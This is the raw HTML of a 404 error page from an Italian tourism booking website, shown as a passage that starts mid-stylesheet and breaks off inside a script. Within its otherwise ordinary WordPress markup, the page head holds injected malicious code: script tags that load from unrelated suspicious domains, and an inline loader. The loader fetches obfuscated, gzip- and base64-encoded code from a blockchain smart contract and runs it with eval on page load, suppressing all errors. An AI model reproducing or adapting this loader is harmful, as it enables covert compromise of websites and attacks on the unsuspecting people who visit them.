3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
